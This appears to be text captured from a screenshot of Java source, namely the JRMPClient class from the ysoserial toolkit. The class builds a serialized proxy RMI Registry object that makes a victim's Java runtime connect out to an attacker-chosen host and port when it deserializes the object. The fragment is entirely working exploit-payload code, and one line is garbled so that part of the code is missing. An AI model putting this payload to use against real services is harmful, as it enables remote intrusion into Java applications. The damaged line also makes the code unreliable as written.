 52 @PayloadTest( harness="ysoserial.test.payloads.JRMPReverseConnectSMTest")
53 @Authors({ Authors.MBECHLER })
54 public class JRMPClient extends PayloadRunner implements ObjectPayload<Registry> {
55
56 public Registry getObject ( final String command ) throws Exception {
57
58 String host;
59 int port;
60 int sep = command.indexOf(':');
61 if ( sep < 0 ) {
62 port = new Random().nextInt(65535);
63 host = command;
64 }
65 else {
66 host = command.substring(0, sep);
67 port = Integer.valueOf(command.substring(sep + 1));
68 }
69 ObjID id = new ObjID(new Random().nextInt()); // RMI registry
70 TCPEndpoint te = new TCPEndpoint(host, port);
71 UnicastRef ref = new UnicastRef(new LiveRef(id, te, false));
72 RemoteObjectInvocationHandler obj = new RemoteObjectInvocationHandler(ref);
73 Registry proxy = (Registry) Proxy.newProxyInstance(JRMPClient.class.getClassLoader(),
74 Registry.class
75 }, obj);
76 return proxy;
77 }
78